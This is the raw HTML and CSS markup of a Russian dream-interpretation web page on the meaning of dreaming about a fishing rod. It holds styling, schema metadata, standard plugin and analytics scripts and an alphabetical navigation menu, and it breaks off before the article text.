.mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
#commentform{clear:both}
#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;height:auto;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:50px;height:50px;font-size:30px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:19.2px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:12px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:13.2px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#546a78}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#000}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)}.ftwp-heading-target:before{background:rgba(255,212,42,.95)}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sonnik.expert/u/k-chemu-snitsya-udochka-164181/","url":"https://sonnik.expert/u/k-chemu-snitsya-udochka-164181/","name":"К чему снится УДОЧКА 🎣 — ТОП толкований сна 💫 по 47 сонникам: что означает для мужчины или женщины видеть, найти, сломать или покупать много спиннингов с крючком","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/u/k-chemu-snitsya-udochka-164181/#primaryimage"},"image":{"@id":"https://sonnik.expert/u/k-chemu-snitsya-udochka-164181/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-udochka-8849.jpg","datePublished":"2020-05-26T16:15:05+00:00","dateModified":"2021-08-18T10:52:11+00:00","author":{"@id":"https://sonnik.expert/#/schema/person/9e3d2e167cb2ad7e5d5a8e2c48129d81"},"description":"Как правильно толковать сновидение 😴 о поплавочной либо беспоплавочной удочке? К чему может сниться 🌙 парню или девушке держать в руках, выбирать или распутывать эту снасть?","breadcrumb":{"@id":"https://sonnik.expert/u/k-chemu-snitsya-udochka-164181/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sonnik.expert/u/k-chemu-snitsya-udochka-164181/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/u/k-chemu-snitsya-udochka-164181/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-udochka-8849.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-udochka-8849.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/u/k-chemu-snitsya-udochka-164181/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"У","item":"https://sonnik.expert/u/"},{"@type":"ListItem","position":3,"name":"Как расшифровать сон об удочке — 47 значений"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sonnik.expert/#/schema/person/9e3d2e167cb2ad7e5d5a8e2c48129d81","name":"kj3katerin4","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80e6dae85ab85904e2173a090c921e69?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/80e6dae85ab85904e2173a090c921e69?s=96&d=mm&r=g","caption":"kj3katerin4"},"url":"https://sonnik.expert/author/kj3katerin4-yandex-ru/"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="post-template-default single single-post postid-164181 single-format-standard has-ftoc"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content" class="site-content_two"> <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/u/">У</a></span> » <span class="breadcrumb_last" aria-current="page">Как расшифровать сон об удочке — 47 значений</span></span></div><!--/noindex--><div><div class="single-author-posts"> <img data-no-lazy="1" alt="" src="https://secure.gravatar.com/avatar/80e6dae85ab85904e2173a090c921e69?s=60&d=monsterid&r=g"><div class="author-name"><div>Автор:</div><div id="author-name">kj3katerin4</div></div></div><div class="header"><h1>Как расшифровать сон об удочке — 47 значений</h1><div class="information"> <span  class="post_data"><span class="sdata" title="26.05.2020"></span></span> <span class="views"><i class="fa fa-eye fa-fw" 